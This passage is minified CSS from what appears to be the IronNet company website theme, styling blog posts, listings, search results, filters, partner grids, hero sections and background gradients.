#d8d8d8;border-radius:4px;margin-top:50px;padding:40px}#top .library-single--form:empty{display:none}#top .library-single--image img{border:1px solid #d1d1d1;width:100%}#top .entry-tag a,#top .single-post-hero-section .entry-tag .cta_button{border-radius:100px;font-size:12px;letter-spacing:1.8px;line-height:2;padding:1px 20px 0;text-transform:uppercase}#top .entry-tag a:not(:hover):not(:active),#top .single-post-hero-section .entry-tag .cta_button:not(:hover):not(:active){box-shadow:none}#top .single-post-content-section>.row-fluid,#top .single-post-hero-section>.row-fluid{max-width:870px}#top .single-post-hero-section{background:linear-gradient(180deg,#fff,#e6f4ff)}#top .single-post-hero-section.has-featured-img{padding-bottom:172px}#top .single-post-hero-section .back-to-blog{margin-bottom:12px}#top .single-post-hero-section .entry-title{margin-bottom:10px;margin-top:40px}#top .single-post-hero-section .entry-subtitle{font-size:28px;margin-bottom:20px}#top .single-post-hero-section .entry-author{color:#1e88e5;margin-bottom:20px}@media only screen and (min-width:768px){#top .single-post-hero-section .entry-author{font-size:18px;margin-bottom:30px}}#top .single-post-hero-section .entry-author a{color:inherit;font-size:inherit;transition:color .2s ease}#top .single-post-hero-section .entry-author:hover{color:red}#top .single-post-hero-section .social-share .share-list{align-items:center;display:flex;flex-direction:row;list-style:none;margin:0;padding:0}#top .single-post-hero-section .social-share .share-list li{align-items:center;display:flex;line-height:1}#top .single-post-hero-section .social-share .share-list li:not(:last-child){margin-right:15px}#top .single-post-hero-section .social-share .share-list li .mail-share-button{align-items:center;background:#8b8b8b;border-radius:3px;color:#fff!important;display:inline-flex;font-size:13px;padding:4.5px 9px;text-decoration:none;transition:opacity .2s ease}#top .single-post-hero-section .social-share .share-list li .mail-share-button:before{content:"\E80F";font-family:ironnet;font-size:10px;font-weight:100;margin-right:10px}#top .single-post-hero-section .social-share .share-list li .mail-share-button:hover{opacity:.9}#top .single-post-content-section.has-featured-img{padding-top:0}#top .single-post-content-section.has-featured-img .entry-img{display:block}#top .single-post-content-section .entry-img{display:none;margin-bottom:60px;margin-top:-130px}#top .single-post-content-section .entry-img img{border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);display:block;width:100%}#top .single-post-content-section .entry-content{margin-bottom:100px;margin-top:35px}#top .single-post-content-section .entry-content h1,#top .single-post-content-section .entry-content h2,#top .single-post-content-section .entry-content h3,#top .single-post-content-section .entry-content h4,#top .single-post-content-section .entry-content h5,#top .single-post-content-section .entry-content h6{margin-bottom:.6em}#top .single-post-content-section .entry-content h2,#top .single-post-content-section .entry-content h3{color:#1e88e5}#top .single-post-content-section .entry-content p{margin:0 0 .85em}@media only screen and (min-width:768px){#top .single-post-content-section .entry-content p{font-size:18px;margin:0 0 1.6em}}@media only screen and (min-width:1100px){#top .single-post-content-section .entry-content p{font-size:20px}}#top .single-post-content-section .entry-content ul{margin:0;padding:0}#top .single-post-content-section .entry-content ul li{list-style:none;margin:1em 0;padding:0 0 0 1.65em;position:relative}@media only screen and (min-width:1100px){#top .single-post-content-section .entry-content ul li{font-size:18px}}#top .single-post-content-section .entry-content ul li:before{color:#1e88e5;content:"\e801";font-family:ironnet;font-size:.8em;left:0;position:absolute;top:.21em}#top .single-post-content-section .entry-content a{text-decoration:none}#top .single-post-content-section .entry-content blockquote{border-bottom:1px solid #d3d3d3;border-top:1px solid #d3d3d3;color:#0d213d;font-size:18px;font-style:italic;font-weight:300;line-height:1.6;margin:3.5em 0;padding:3.8em 0 1.5em;position:relative}@media only screen and (min-width:1100px){#top .single-post-content-section .entry-content blockquote{font-size:20px}}#top .single-post-content-section .entry-content blockquote:before{color:red;content:"\e803";font-family:ironnet;font-size:1.75em;font-style:normal;left:0;line-height:1;position:absolute;top:.8em}#top .single-post-content-section .entry-content embed,#top .single-post-content-section .entry-content figure,#top .single-post-content-section .entry-content iframe,#top .single-post-content-section .entry-content img,#top .single-post-content-section .entry-content object{max-width:100%}#top .single-post-content-section .about-ironnet{background:linear-gradient(45deg,#113983,#0d213d);border-radius:9px;padding:40px 7.5vw}@media only screen and (min-width:768px){#top .single-post-content-section .about-ironnet{padding:50px}}#top .single-post-content-section .about-ironnet .punch-heading{margin-bottom:25px}#top .single-post-content-section .about-ironnet .punch-heading .punch-heading-tag{color:red}#top .single-post-content-section .about-ironnet .punch-text{color:#fff;font-size:16px;line-height:1.75;margin-bottom:0}#top .single-post-content-section .back-to-blog{margin-top:70px}#top .entry-date{color:#8b8b8b;font-size:16px;line-height:1.75}#top .listing-content-section .entry-tag a,#top .listing-content-section .entry-tag span,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag{background-color:red;border-radius:100px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:1.8px;line-height:2;padding:1px 15px 0;text-transform:uppercase}#top .listing-hero-section{padding-bottom:170px}#top .listing-hero-section .punch-heading .punch-heading-tag a{text-decoration:none}#top .listing-hero-section .hero-text{max-width:600px}#top .listing-hero-section.blog-listing,#top .listing-hero-section.news-listing{padding-bottom:110px}#top .listing-content-section{padding-top:80px}#top .listing-content-section .listing-row .list-column .row-fluid{flex-wrap:wrap}#top .listing-content-section .featured-content-wrapper,#top .listing-content-section .list-item-wrapper{background:#fff;background:linear-gradient(180deg,#fff,#ededed);border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);overflow:hidden}#top .listing-content-section .featured-content-wrapper{display:flex;flex-wrap:wrap;margin-top:-180px;position:relative}#top .listing-content-section .featured-content-wrapper .wrapper-img{position:relative;width:100%}@media only screen and (min-width:768px){#top .listing-content-section .featured-content-wrapper .wrapper-img{width:45%}}@media only screen and (max-width:767px){#top .listing-content-section .featured-content-wrapper .wrapper-img{padding-bottom:46%}}@media only screen and (min-width:768px){#top .listing-content-section .featured-content-wrapper .wrapper-img .entry-img{border-radius:9px;height:60%;left:50px;top:50%;transform:translateY(-50%);width:calc(100% - 50px)}}@media only screen and (min-width:990px){#top .listing-content-section .featured-content-wrapper .wrapper-img .entry-img{left:60px;width:calc(100% - 60px)}}#top .listing-content-section .featured-content-wrapper .wrapper-content{display:flex;flex-direction:column;justify-content:center;padding:50px 7.5vw 30px;width:100%}@media only screen and (min-width:768px){#top .listing-content-section .featured-content-wrapper .wrapper-content{min-height:450px;padding:50px;width:55%}}@media only screen and (min-width:990px){#top .listing-content-section .featured-content-wrapper .wrapper-content{padding:60px}}#top .listing-content-section .list-item{margin-bottom:30px}@media only screen and (min-width:990px){#top .listing-content-section .list-item{margin-bottom:40px}}#top .listing-content-section .list-item .list-item-wrapper{height:100%;position:relative}#top .listing-content-section .list-item .list-item-wrapper .wrapper-img{padding-bottom:52%;position:relative}#top .listing-content-section .list-item .list-item-wrapper .wrapper-content{padding:40px 7.5vw 90px}@media only screen and (min-width:768px){#top .listing-content-section .list-item .list-item-wrapper .wrapper-content{padding:40px 25px 90px}}@media only screen and (min-width:1310px){#top .listing-content-section .list-item .list-item-wrapper .wrapper-content{padding:50px 30px 90px}}#top .listing-content-section .list-item .list-item-wrapper .wrapper-content .punch-cta{bottom:30px;left:7.5vw;position:absolute}@media only screen and (min-width:768px){#top .listing-content-section .list-item .list-item-wrapper .wrapper-content .punch-cta{left:25px}}@media only screen and (min-width:1310px){#top .listing-content-section .list-item .list-item-wrapper .wrapper-content .punch-cta{left:30px}}#top .listing-content-section .entry-img{background-position:50%;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}#top .listing-content-section .entry-title{margin-bottom:10px;margin-top:12px}#top .listing-content-section .entry-title a{color:#113983;display:inline-block;font-weight:300;line-height:1.5;text-decoration:none;transition:color .2s ease}#top .listing-content-section .entry-title a:hover{color:red}#top .listing-content-section .listing-pagination{margin-top:30px}#top .listing-content-section .listing-pagination a{color:#363636;display:inline-block;font-size:16px;font-weight:400;line-height:1.75;text-decoration:none;transition:color .2s ease}#top .listing-content-section .listing-pagination a:not(:last-child){margin-right:20px}#top .listing-content-section .listing-pagination a.next-pag:after{color:inherit;content:"\e802";font-family:ironnet;transition:inherit}#top .listing-content-section .listing-pagination a.current-pag,#top .listing-content-section .listing-pagination a:hover{color:#1e88e5}#top .listing-content-section.blog-listing .featured-content-wrapper{margin-bottom:100px}@media only screen and (max-width:767px){#top .listing-content-section.blog-listing .listing-row .side-column{margin-top:50px}}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-newsletter,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-popular-posts,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-recent-posts,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-tags{margin-bottom:35px}#top .listing-content-section.blog-listing .listing-row .side-column ul{list-style:none;margin:0;padding:0}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-newsletter h4,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-tags h4{color:#1e88e5}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-newsletter form .actions:after{content:"\e80a"}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-tags{border-bottom:1px solid #d3d3d3;border-top:1px solid #d3d3d3;padding-bottom:40px;padding-top:30px}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-tags .list-tags a{background-color:#f0f0f0;border-radius:25px;color:#363636;display:inline-block;font-size:12px;font-weight:700;letter-spacing:1.8px;line-height:2;margin:7.5px 0;padding:1px 15px 0;text-decoration:none;text-transform:uppercase;transition:background-color .2s ease-in-out,color .2s ease-in-out}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-tags .list-tags a:hover{background-color:red;color:#fff}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-popular-posts h6,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-recent-posts h6{padding-left:22px;position:relative}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-popular-posts h6:before,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-recent-posts h6:before{color:red;content:"\e80b";font-family:ironnet;left:0;position:absolute;top:0}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-popular-posts a,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-recent-posts a{display:inline-block;text-decoration:none}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-popular-posts a h4,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-recent-posts a h4{color:#1e88e5;font-size:16px;font-weight:400;line-height:1.5;text-decoration:underline;transition:color .2s ease-in-out}#top .listing-content-section.blog-listing .listing-row .side-column .side-column-popular-posts a:hover h4,#top .listing-content-section.blog-listing .listing-row .side-column .side-column-recent-posts a:hover h4{color:red}#top .listing-content-section.news-listing .listing-row{margin-top:-180px}@media only screen and (max-width:989px) and (min-width:768px){#top .listing-content-section.events-listing .list-item,#top .listing-content-section.news-listing .list-item,#top .listing-content-section.webinars-listing .list-item{width:50%}}#top .filters-content-wrapper{border-radius:25px;display:inline-block;height:35px;margin-bottom:40px;margin-top:80px;position:relative}#top .filters-content-wrapper:after{content:"\e800";font-family:ironnet;font-size:14px;pointer-events:none;position:absolute;right:15px;top:6px}#top .filters-content-wrapper label input{display:none}#top .filters-content-wrapper label input:not(:checked)+.filters-content{padding-bottom:0}#top .filters-content-wrapper label input:not(:checked)+.filters-content a{pointer-events:none}#top .filters-content-wrapper label input:not(:checked)+.filters-content a:not(.current){max-height:0;opacity:0;padding-bottom:0;padding-top:0}#top .filters-content-wrapper label input:checked+.filters-content:before{opacity:1}#top .filters-content-wrapper label input:checked+.filters-content a{transition-duration:.15s}#top .filters-content-wrapper label input:checked+.filters-content a.current{color:red}#top .filters-content-wrapper label .filters-content{display:inline-flex;flex-direction:column;padding-bottom:5px;padding-right:45px;position:relative;z-index:2}#top .filters-content-wrapper label .filters-content:before{background:linear-gradient(180deg,#fff,#edf5ff);border-radius:15px;box-shadow:0 0 30px rgba(0,0,0,.16);content:"";height:calc(100% + 3px);left:50%;opacity:0;position:absolute;top:-3px;transform:translateX(-50%);transition:opacity .1s ease-in-out;width:calc(100% + 3px)}#top .filters-content-wrapper label .filters-content a{color:#0d213d;display:inline-block;font-family:Roboto,sans-serif;font-size:16px;line-height:1.6;padding:5px 15px 4px;position:relative;text-decoration:none;text-transform:capitalize;transition-property:opacity,max-height,color;transition-timing-function:ease-in-out}#top .filters-content-wrapper label .filters-content a:hover{color:red}#top .dnd-section:not(.alternate-color) .filters-content-wrapper,#top .main-color .filters-content-wrapper{border:1px solid #1e88e5}#top .dnd-section:not(.alternate-color) .filters-content-wrapper label input:not(:checked)+.filters-content a,#top .dnd-section:not(.alternate-color) .filters-content-wrapper:after,#top .main-color .filters-content-wrapper label input:not(:checked)+.filters-content a,#top .main-color .filters-content-wrapper:after{color:#0d213d}#top .alternate-color .filters-content-wrapper{border:1px solid #fff}#top .alternate-color .filters-content-wrapper label input:not(:checked)+.filters-content a,#top .alternate-color .filters-content-wrapper:after{color:#fff}#top .entry-tag.entry-tag-blue a,#top .entry-tag.entry-tag-blue span{background-color:#1e88e5!important}#top .entry-time{color:#113983;font-size:20px;font-weight:500;margin-top:12px}#top .post-body{margin-bottom:55px}#top .post-body p{margin:0}#top .post-body:hover h5{color:red;transition:color .3s ease}#top .single-content-body h1{padding-bottom:10px}#top .single-content-body .punch-cta{padding-top:5%}#top .search-input{margin:0 0 50px}#top .search-input form.search-form{border-bottom:1px solid #d3d3d3;position:relative}@media only screen and (min-width:1024px){#top .search-input form.search-form{width:50%}}#top .search-input form.search-form .hs-search-field__input{border:0;color:#0d213d;font-family:Roboto,sans-serif;font-size:25px;padding:10px 60px 10px 10px;width:100%}#top .search-input form.search-form .hs-search-field__input:focus{outline:none}#top .search-input form.search-form ::placeholder{color:#8b8b8b;font-family:Roboto,sans-serif}#top .search-input form.search-form:after{align-items:center;background-color:red;border-radius:50%;color:#fff;content:"\e807";display:flex;font-family:ironnet;height:50px;justify-content:center;pointer-events:none;position:absolute;right:0;top:0;width:50px}#top .search-results h2{margin-bottom:50px}#top .search-results #hsresults li{margin-bottom:20px}#top .search-results #hsresults li a.hs-search-results__title{color:#1e88e5!important;font-size:28px;font-weight:400}#top .search-results #hsresults li a.hs-search-results__title span{color:#1e88e5!important;font-weight:400}#top .search-results #hsresults li p{margin:0;padding-top:15px}@media only screen and (min-width:1024px){#top .search-results #hsresults li p{width:80%}}#top .search-results .hs-search-results__pagination{align-items:flex-start;display:flex;flex-flow:row nowrap;justify-content:space-between;margin-top:65px}@media only screen and (min-width:480px){#top .search-results .hs-search-results__pagination{width:450px}}#top .search-results .hs-search-results__pagination a{background:red;color:#fff;font-size:0}#top .search-results .hs-search-results__pagination .hs-search-results__next-page,#top .search-results .hs-search-results__pagination .hs-search-results__prev-page{position:relative}#top .search-results .hs-search-results__pagination .hs-search-results__next-page:after,#top .search-results .hs-search-results__pagination .hs-search-results__prev-page:after{content:"\e802";font-family:ironnet;font-size:16px;position:absolute}#top .search-results .hs-search-results__pagination .hs-search-results__next-page:before,#top .search-results .hs-search-results__pagination .hs-search-results__prev-page:before{color:#fff;font-family:Roboto,sans-serif;font-size:16px;position:absolute;top:50%;transform:translateY(-50%)}#top .search-results .hs-search-results__pagination .hs-search-results__next-page{padding:22px 100px 22px 70px;position:relative}#top .search-results .hs-search-results__pagination .hs-search-results__next-page:after{right:20px;top:50%;transform:translateY(-50%)}#top .search-results .hs-search-results__pagination .hs-search-results__next-page:before{content:"Next";left:35px;transform:translateY(-50%)}#top .search-results .hs-search-results__pagination .hs-search-results__prev-page{padding:22px 70px 22px 100px;position:relative}#top .search-results .hs-search-results__pagination .hs-search-results__prev-page:after{font-size:16px;left:20px;transform:translateY(-50%) scale(-1)!important}#top .search-results .hs-search-results__pagination .hs-search-results__prev-page:before{content:"Previous ";left:70px;transform:translateY(-57%)}#top .partners--filters{display:flex;flex-direction:column}#top .partners--filters label{cursor:pointer}#top .partners--filters label:not(:last-child){margin-bottom:20px}#top .partners--filters label span{display:inline-block;font-size:18px;padding-bottom:3px;position:relative;transition:color .2s ease}#top .partners--filters label span:after{background-color:red;bottom:0;content:"";height:3px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}#top .partners--filters label span.is-checked{color:red;font-weight:600}#top .partners--filters label span.is-checked:after{opacity:1}#top .partners--filters label input{display:none}#top .partners--entry a{color:inherit;text-decoration:none}#top .partners--entry .entry--inner{border:1px solid #d3d3d3;border-radius:4px;height:100%;overflow:hidden;position:relative}#top .partners--entry .entry--inner .entry--excerpt{border-top:1px solid #d3d3d3;font-size:14px;padding:12px 12px 16px}#top .partners--entry .entry--inner .entry--excerpt p{margin:0}.box-style,.has-padding{padding:30px!important}@media only screen and (min-width:1100px){.box-style,.has-padding{padding:50px!important}}@media only screen and (min-width:768px){.box-style.huge-padding,.has-padding.huge-padding{padding:50px!important}}@media only screen and (min-width:1100px){.box-style.huge-padding,.has-padding.huge-padding{padding:80px!important}}.has-line-behind{position:relative}.has-line-behind:before{background:#d3d3d3;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:-1}.has-rounded-corners{border-radius:9px}.has-rounded-corners.punch-image img{border-radius:9px;display:block;overflow:hidden}.has-drop-shadow{filter:drop-shadow(10px 10px 12px rgba(0,0,0,.2))}.has-box-shadow{box-shadow:0 0 40px rgba(0,0,0,.1)}.has-box-shadow.punch-image{box-shadow:none}.has-box-shadow.punch-image img{box-shadow:0 0 40px rgba(0,0,0,.1);display:block}.box-style{border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1)}.box-style.box-style-small{padding:25px!important}@media only screen and (min-width:768px){.box-style.box-style-large{padding:90px!important}}.box-styles-space-between>.row-fluid{justify-content:space-between}.box-styles-space-between>.row-fluid>.box-style.span4,.box-styles-space-between>.row-fluid>.dnd-column.span4{width:calc(33.333% - 30px)}.box-styles-space-between>.row-fluid>.box-style.span5,.box-styles-space-between>.row-fluid>.dnd-column.span5{width:calc(41.66667% - 30px)}.box-styles-space-between>.row-fluid>.box-style.span6,.box-styles-space-between>.row-fluid>.dnd-column.span6{width:calc(50% - 30px)}.box-styles-space-between>.row-fluid>.box-style.span7,.box-styles-space-between>.row-fluid>.dnd-column.span7{width:calc(58.33333% - 30px)}@media only screen and (max-width:767px){.box-styles-space-between>.row-fluid>.box-style,.box-styles-space-between>.row-fluid>.dnd-column{margin-bottom:15px!important}}@media only screen and (max-width:989px){.box-styles-space-between.punch-breakpoint-tablet>.row-fluid>.box-style,.box-styles-space-between.punch-breakpoint-tablet>.row-fluid>.dnd-column{margin-bottom:15px!important}}@media only screen and (min-width:1100px){#top .last-column-bottom .box-style{padding-bottom:170px!important;position:relative}#top .last-column-bottom .box-style>.row-fluid-wrapper:last-child{bottom:20px;height:115px;left:50px;position:absolute;width:calc(100% - 100px)}}#top .supply-chain-row>.row-fluid{flex-flow:column nowrap;justify-content:space-between}@media only screen and (min-width:990px){#top .supply-chain-row>.row-fluid{flex-flow:row wrap}}#top .supply-chain-row>.row-fluid .span4{background:#fff;border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);margin-bottom:100px;padding:0 50px 50px;position:relative;width:100%}@media only screen and (min-width:990px){#top .supply-chain-row>.row-fluid .span4{margin-bottom:0;min-height:500px;padding:0 40px;width:calc(33.333% - 30px)}}#top .supply-chain-row>.row-fluid .span4>.row-fluid-wrapper:first-of-type{transform:translateY(-33%)}#top .supply-chain-row>.row-fluid .span4 .punch-heading{padding-bottom:15px}#top .supply-chain-row>.row-fluid .span4 .punch-text p span{font-weight:400!important}@media only screen and (min-width:768px){#top .box-style.maximize-your-investments{padding-bottom:0!important;padding-right:0!important}}#top .no-border-radius{border-radius:0!important}.lightblue-gradient-top{background:linear-gradient(0deg,#fff -10%,#e6f4ff 75%)!important}.lightblue-gradient-bottom{background:linear-gradient(180deg,#fff -10%,#e6f4ff 75%)!important}.darkblue-gradient-top{background:linear-gradient(0deg,#1e88e5,#091d42 75%)!important}.darkblue-gradient-bottom{background:linear-gradient(180deg,#1e88e5,#091d42 75%)!important}.darkblue-gradient-diagonal{background:linear-gradient(45deg,#113983,#0d213d 75%)!important}.darkblue-gradient-diagonal-reverse{background:linear-gradient(45deg,#0d213d,#113983 75%)!important}.blue-gradient-right{background:linear-gradient(90deg,#1e88e5 -1%,#091d42 95%)!important}.blue-gradient-left{background:linear-gradient(245deg,#1e88e5,#091d42)!important}.blue-gradient-bottom-left{background:linear-gradient(45deg,#091d42,#1e88e5)!important}.gray-bottom{background:linear-gradient(0deg,#f0f0f0,#fff)!important}.gray-top{background:linear-gradient(0deg,#fff,#f0f0f0)!important}.grey-vertical-gradient{background:linear-gradient(90deg,#fff,#d6d6d6)!important}.red-vertical-gradient{background:linear-gradient(90deg,#b40e0e,red)!important}.is-lightblue{background:rgba(232,244,255,.33)!important}@media only screen and (min-width:1024px){.has-two-bottom-hex{position:relative}.has-two-bottom-hex:before{background-image:url(https://www.ironnet.com/hubfs/IronNet-Hexagon-Background_IronNet-Misc-Bottom-Left-White.png);background-position:0 100%;background-repeat:no-repeat;bottom:0;content:"";height:100%;opacity:.8;position:absolute;visibility:visible!important;width:100%}}@media only screen and (min-width:1200px){.has-overlapping-hex{display:relative}.has-overlapping-hex:before{background-image:url(https://www.ironnet.com/hubfs/IronNet%20Hexagon%20Backgrounds_IronNet-About-Light-Blue-Hexagons-Right-Overlap.png);background-position:100% 100%;background-repeat:no-repeat;content:"";height:100%;left:0;position:absolute;right:0;transform:translateY(-90%);width:100%;z-index:10!important}}@media only screen and (min-width:1024px){.has-two-top-hex{position:relative}.has-two-top-hex:before{background-image:url(https://www.ironnet.com/hubfs/IronNet%20Hexagon%20Backgrounds_IronNet-Misc-Top-Right-Hex.png);background-position:100% 0;background-repeat:no-repeat;bottom:0;content:"";height:100%;position:absolute;visibility:visible!important;width:100%}.has-top-and-bottom-hex{position:relative}.has-top-and-bottom-hex:before{background-image:url(https://www.ironnet.com/hubfs/IronNet-SOC-Network%20Threats%20Top%20Left%20Hex.png);background-position:0 0;background-repeat:no-repeat;bottom:0;content:"";height:100%;position:absolute;visibility:visible!important;width:100%}}#top .numbered-list.collective-defense .punch-listitem:before,#top .numbered-list.white-numbers .punch-listitem:before{background:#fff;color:red}#top .punch-list .punch-listitem-text h1,#top .punch-list .punch-listitem-text h2,#top .punch-list .punch-listitem-text h3,#top .punch-list .punch-listitem-text h4,#top .punch-list .punch-listitem-text h5,#top .punch-list .punch-listitem-title{line-height:1}#top .numbered-list{counter-reset:x}#top .numbered-list .punch-listitem{padding-left:75px;position:relative}#top .numbered-list .punch-listitem:before{align-items:center;background:red;border-radius:50%;color:#fff;content:counter(x);counter-increment:x;display:flex;font-size:28px;height:40px;justify-content:center;left:0;line-height:40px;position:absolute;top:0;width:40px}#top .numbered-list.blue-numbers .punch-listitem:before{background:#113983!important;color:#fff}#top .numbered-list.two-column .punch-listitem-inner,#top .numbered-list.two-column .punch-listitem-inner .punch-listitem-content{width:100%}@media only screen and (min-width:768px){#top .numbered-list.two-column .punch-listitem-inner .punch-listitem-content{grid-column-gap:5px;grid-row-gap:0;display:grid;grid-template-columns:1fr 2fr;grid-template-rows:1fr}#top .numbered-list.two-column .punch-listitem-inner .punch-listitem-content .punch-listitem-title{width:90%}}#top .numbered-list.collective-defense .punch-listitem{padding-left:85px}#top .numbered-list.collective-defense .punch-listitem .punch-listitem-title{font-weight:300!important}#top .itemlist-arrow-menu,#top .itemlist-blue-gradient,#top .itemlist-blue-gradient-noarrow,#top .ndr-itemlist{align-self:flex-start;background-color:#f0f0f0;background:linear-gradient(180deg,#fff,#f0f0f0);border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);display:flex;flex-flow:row wrap;justify-content:space-evenly;padding:25px 20px 0}#top .itemlist-arrow-menu .punch-listitem,#top .itemlist-blue-gradient .punch-listitem,#top .itemlist-blue-gradient-noarrow .punch-listitem,#top .ndr-itemlist .punch-listitem{margin-bottom:20px;min-height:170px;width:234px}#top .itemlist-arrow-menu .punch-listitem .punch-listitem-inner,#top .itemlist-blue-gradient .punch-listitem .punch-listitem-inner,#top .itemlist-blue-gradient-noarrow .punch-listitem .punch-listitem-inner,#top .ndr-itemlist .punch-listitem .punch-listitem-inner{align-items:center;display:flex;height:100%;justify-content:center}#top .itemlist-arrow-menu .punch-listitem .punch-listitem-inner .punch-listitem-content,#top .itemlist-blue-gradient .punch-listitem .punch-listitem-inner .punch-listitem-content,#top .itemlist-blue-gradient-noarrow .punch-listitem .punch-listitem-inner .punch-listitem-content,#top .ndr-itemlist .punch-listitem .punch-listitem-inner .punch-listitem-content{margin-bottom:0!important;text-align:center}#top .itemlist-arrow-menu .punch-listitem .punch-listitem-inner .punch-listitem-content:after,#top .itemlist-blue-gradient .punch-listitem .punch-listitem-inner .punch-listitem-content:after,#top .itemlist-blue-gradient-noarrow .punch-listitem .punch-listitem-inner .punch-listitem-content:after,#top .ndr-itemlist .punch-listitem .punch-listitem-inner .punch-listitem-content:after{color:#1e88e5;content:"\e802";font-family:ironnet}#top .itemlist-arrow-menu.small-menu-items .punch-listitem{min-height:auto}#top .itemlist-arrow-menu.small-menu-items .punch-listitem .punch-listitem-text{margin-bottom:12px}#top .itemlist-blue-gradient,#top .itemlist-blue-gradient-noarrow{background-color:#1e88e5;background:linear-gradient(180deg,#1e88e5,#091d42);box-shadow:0 0 40px rgba(87,175,252,.31)}#top .itemlist-blue-gradient .punch-listitem-text p span,#top .itemlist-blue-gradient-noarrow .punch-listitem-text p span{color:#fff!important}#top .itemlist-blue-gradient-noarrow .punch-listitem-content:after{display:none}#top .itemlist-red-hover .punch-listitem:hover .punch-listitem-title{color:red!important;transition:color .2s ease}#top .itemlist-arrow-menu .punch-listitem{flex:100%}@media only screen and (min-width:480px){#top .itemlist-arrow-menu .punch-listitem{flex:50%}}@media only screen and (min-width:768px){#top .itemlist-arrow-menu .punch-listitem{flex:33.3333%}}@media only screen and (min-width:990px){#top .itemlist-arrow-menu .punch-listitem{flex:1}}#top .items-align-center .punch-listitem-inner{align-items:center}#top .items-align-center .punch-listitem-inner .punch-listitem-content,#top .items-align-center .punch-listitem-inner .punch-listitem-content h1,#top .items-align-center .punch-listitem-inner .punch-listitem-content h2,#top .items-align-center .punch-listitem-inner .punch-listitem-content h3,#top .items-align-center .punch-listitem-inner .punch-listitem-content h4,#top .items-align-center .punch-listitem-inner .punch-listitem-content h5,#top .items-align-center .punch-listitem-inner .punch-listitem-content p{margin:0}#top .arrow-list.case-study-content h2{color:#1e88e5!important}#top .arrow-list.case-study-content ul li{list-style:none!important}@keyframes hexagonAnimation{0%{background-position:0}to{background-position:100%}}.hero-section:before{background:url(https://www.ironnet.com/hubfs/IronNet%20Header%20Hex%20Pattern.svg);content:"";height:100%;left:0;opacity:.12;pointer-events:none;position:absolute;top:0;width:100%}.hero-section>.row-fluid{position:relative}.hero-section.grey-vertical-gradient:before{opacity:1}.hero-section.red-vertical-gradient:before{opacity:.3}#top .hero-section:not(.listing-hero-section):not(.library-single){align-items:flex-end;display:flex;min-height:620px;padding-bottom:90px;padding-top:70px;position:relative}@media only screen and (min-width:1100px){#top .hero-section:not(.listing-hero-section):not(.library-single){min-height:720px;padding-bottom:110px;padding-top:30px}}@media only screen and (min-width:767px){#top.ong-isac .hero-section:not(.listing-hero-section):not(.library-single){align-items:center;padding-bottom:50px}}#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-small{min-height:280px}@media only screen and (min-width:1100px){#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-small{min-height:380px}}#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-library{min-height:380px}@media only screen and (min-width:1100px){#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-library{min-height:480px}}#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-support{min-height:460px}@media only screen and (min-width:1100px){#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-support{min-height:560px}}#top .hero-section:not(.listing-hero-section):not(.library-single).hero-section-irondefense{padding-bottom:60px}.narrow,.narrower{margin-left:auto!important;margin-right:auto!important}.narrow{max-width:1048px}.narrower{max-width:786px}.border-radius{border-radius:8px}.border-radius-top-left{border-top-left-radius:8px}.border-radius-top-right{border-top-right-radius:8px}.align-items-start,.align-items-start.dnd-row>.row-fluid{align-items:flex-start!important}.align-items-center,.align-items-center.dnd-row>.row-fluid{align-items:center!important}.align-items-end,.align-items-end.dnd-row>.row-fluid{align-items:flex-end!important}.justify-content-start,.justify-content-start.punch-logo-grid-wrapper .punch-logo-grid{justify-content:flex-start!important}.justify-content-center,.justify-content-center.punch-logo-grid-wrapper .punch-logo-grid{justify-content:center!important}.justify-content-end,.justify-content-end.punch-logo-grid-wrapper .punch-logo-grid{justify-content:flex-end!important}.icon-with-shadow{margin-right:-50px}@media only screen and (min-width:1410px){.digital-detect-row .punch-image{transform:translateX(118px)}}.word-break-word{word-break:break-word}.has-hex-icon{position:relative}.has-hex-icon:before{color:red;content:"\e815";font-family:ironnet;font-size:80px;left:50%;line-height:1;position:absolute;top:0;transform:translateX(-50%) translateY(-50%)}.red-ordered-list ol{padding-left:1em}.red-ordered-list ol li::marker{color:red;font-weight:700}.box-shadow-none{box-shadow:none!important}.has-border-left{border-left:1px solid}.has-border-right{border-right:1px solid}.has-border-top{border-top:1px solid}.has-border-bottom{border-bottom:1px solid}.border-color-white{border-color:#fff}@media only screen and (max-width:767px){.no-borders-mobile{border:0}}@media 